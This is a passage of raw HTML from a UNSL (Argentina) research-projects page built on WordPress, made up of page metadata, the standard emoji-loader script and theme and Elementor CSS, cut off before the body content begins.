

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://scyt.unsl.edu.ar/?page_id=35
body_size: 15760
content:
<!doctype html>
<html lang="es-AR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=10.0, user-scalable=yes">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Proyectos de Investigación &#8211; Secretaría de Innovación, Desarrollo e Innovación  &#8211; UNSL</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Secretaría de Innovación, Desarrollo e Innovación  - UNSL &raquo; Feed" href="http://scyt.unsl.edu.ar/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Secretaría de Innovación, Desarrollo e Innovación  - UNSL &raquo; RSS de los comentarios" href="http://scyt.unsl.edu.ar/?feed=comments-rss2" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/scyt.unsl.edu.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://scyt.unsl.edu.ar/wp-includes/css/dist/block-library/style.min.css?ver=5.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wp-show-posts-css'  href='http://scyt.unsl.edu.ar/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='http://scyt.unsl.edu.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='http://scyt.unsl.edu.ar/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.4.7' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(http://scyt.unsl.edu.ar/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(http://scyt.unsl.edu.ar/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(http://scyt.unsl.edu.ar/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(http://scyt.unsl.edu.ar/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(http://scyt.unsl.edu.ar/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(http://scyt.unsl.edu.ar/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
.elementor-kit-3806{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}
.elementor-35 .elementor-element.elementor-element-2daa7ef{text-align:center;color:#000000;}.elementor-35 .elementor-element.elementor-element-f2b494b{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-35 .elementor-element.elementor-element-f2b494b .elementor-divider-separator{width:100%;}.elementor-35 .elementor-element.elementor-element-f2b494b .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-35 .elementor-element.elementor-element-41eaac4 .elementor-button{background-color:#30408B;}.elementor-35 .elementor-element.elementor-element-2577667 .elementor-button{background-color:#30408B;}.elementor-35 .elementor-element.elementor-element-d20e257 .elementor-button{background-color:#30408B;}.elementor-35 .elementor-element.elementor-element-0dd2d66 .elementor-button{background-color:#30408B;}.elementor-35 .elementor-element.elementor-element-832cbdc .elementor-button{background-color:#30408B;}.elementor-35 .elementor-element.elementor-element-ca8cd0d .elementor-button{background-color:#30408B;}.elementor-35 .elementor-element.elementor-element-c10291d{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-35 .elementor-element.elementor-element-c10291d .elementor-divider-separator{width:100%;}.elementor-35 .elementor-element.elementor-element-c10291d .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-35 .elementor-element.elementor-element-4244ca4{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-35 .elementor-element.elementor-element-4244ca4 .elementor-divider-separator{width:100%;}.elementor-35 .elementor-element.elementor-element-4244ca4 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-35 .elementor-element.elementor-element-eb112c8{text-align:center;}.elementor-35 .elementor-element.elementor-element-1455353{text-align:center;}@media(min-width:768px){.elementor-35 .elementor-element.elementor-element-ea592e5{width:14.719%;}.elementor-35 .elementor-element.elementor-element-3282903{width:70.403%;}.elementor-35 .elementor-element.elementor-element-d889640{width:14.542%;}.elementor-35 .elementor-element.elementor-element-2bdb3dc{width:14.999%;}.elementor-35 .elementor-element.elementor-element-fa0c1a7{width:69.666%;}.elementor-35 .elementor-element.elementor-element-0d6585b{width:14.999%;}}
</style>
<link rel='stylesheet' id='font-awesome-5-all-css'  href='http://scyt.unsl.edu.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='http://scyt.unsl.edu.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://scyt.unsl.edu.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='customify-style-css'  href='http://scyt.unsl.edu.ar/wp-content/themes/customify/style.min.css?ver=0.3.7' type='text/css' media='all' />
<style id='customify-style-inline-css' type='text/css'>
.header-top .header--row-inner,.button,button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.button:not(.components-button):not(.customize-partial-edit-shortcut-button), input[type="button"]:not(.components-button):not(.customize-partial-edit-shortcut-button),input[type="reset"]:not(.components-button):not(.customize-partial-edit-shortcut-button), input[type="submit"]:not(.components-button):not(.customize-partial-edit-shortcut-button),.pagination .nav-links > *:hover,.pagination .nav-links span,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-item > a, .nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-ancestor > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li > a:hover,.posts-layout .readmore-button:hover{    background-color: #235787;}.posts-layout .readmore-button {color: #235787;}.pagination .nav-links > *:hover,.pagination .nav-links span,.entry-single .tags-links a:hover, .entry-single .cat-links a:hover,.posts-layout .readmore-button,.posts-layout .readmore-button:hover{    border-color: #235787;}.customify-builder-btn{    background-color: #c3512f;}body{    color: #686868;}abbr, acronym {    border-bottom-color: #686868;}a                   {                    color: #1e4b75;}a:hover, a:focus,.link-meta:hover, .link-meta a:hover{    color: #111111;}h2 + h3, .comments-area h2 + .comments-title, .h2 + h3, .comments-area .h2 + .comments-title, .page-breadcrumb {    border-top-color: #eaecee;}blockquote,.site-content .widget-area .menu li.current-menu-item > a:before{    border-left-color: #eaecee;}@media screen and (min-width: 64em) {    .comment-list .children li.comment {        border-left-color: #eaecee;    }    .comment-list .children li.comment:after {        background-color: #eaecee;    }}.page-titlebar, .page-breadcrumb,.posts-layout .entry-inner {    border-bottom-color: #eaecee;}.header-search-form .search-field,.entry-content .page-links a,.header-search-modal,.pagination .nav-links > *,.entry-footer .tags-links a, .entry-footer .cat-links a,.search .content-area article,.site-content .widget-area .menu li.current-menu-item > a,.posts-layout .entry-inner,.post-navigation .nav-links,article.comment .comment-meta,.widget-area .widget_pages li a, .widget-area .widget_categories li a, .widget-area .widget_archive li a, .widget-area .widget_meta li a, .widget-area .widget_nav_menu li a, .widget-area .widget_product_categories li a, .widget-area .widget_recent_entries li a, .widget-area .widget_rss li a,.widget-area .widget_recent_comments li{    border-color: #eaecee;}.header-search-modal::before {    border-top-color: #eaecee;    border-left-color: #eaecee;}@media screen and (min-width: 48em) {    .content-sidebar.sidebar_vertical_border .content-area {        border-right-color: #eaecee;    }    .sidebar-content.sidebar_vertical_border .content-area {        border-left-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-primary {        border-right-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-secondary {        border-right-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-primary {        border-left-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-secondary {        border-left-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }}article.comment .comment-post-author {background: #6d6d6d;}.pagination .nav-links > *,.link-meta, .link-meta a,.color-meta,.entry-single .tags-links:before, .entry-single .cats-links:before{    color: #6d6d6d;}h1, h2, h3, h4, h5, h6 { color: #2b2b2b;}.site-content .widget-title { color: #444444;}#page-cover {background-image: url("http://scyt.unsl.edu.ar/wp-content/themes/customify/assets/images/default-cover.jpg");}.header--row:not(.header--transparent).header-top .header--row-inner  {background-color: #e6e6e5;} .header--row:not(.header--transparent).header-bottom .header--row-inner  {background-color: #30408b;} .sub-menu .li-duplicator {display:none !important;}.header-search_icon-item .header-search-modal  {border-style: solid;} .header-search_icon-item .search-field  {border-style: solid;} .dark-mode .header-search_box-item .search-form-fields, .header-search_box-item .search-form-fields  {border-style: solid;} .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li > a  {color: #ffffff; text-decoration-color: #ffffff;} .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li > a:hover, .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li.current-menu-item > a, .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li.current-menu-ancestor > a, .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li.current-menu-parent > a  {background-color: #171a32;} .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li > a,.builder-item-sidebar .primary-menu-sidebar .primary-menu-ul > li > a {font-size: 11px;letter-spacing: 0px;}#cb-row--footer-main .footer--row-inner {background-color: #f8f8f8}body  {background-color: #FFFFFF;} .site-content .content-area  {background-color: #FFFFFF;} /* CSS for desktop */#page-cover .page-cover-inner {min-height: 300px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 33px;}.header--row.header-main .customify-grid, .header--row.header-main .style-full-height .primary-menu-ul > li > a {min-height: 90px;}.header--row.header-bottom .customify-grid, .header--row.header-bottom .style-full-height .primary-menu-ul > li > a {min-height: 55px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;}.header--row .builder-first--primary-menu {text-align: right;}/* CSS for tablet */@media screen and (max-width: 1024px) { #page-cover .page-cover-inner {min-height: 250px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }/* CSS for mobile */@media screen and (max-width: 568px) { #page-cover .page-cover-inner {min-height: 200px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 33px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item 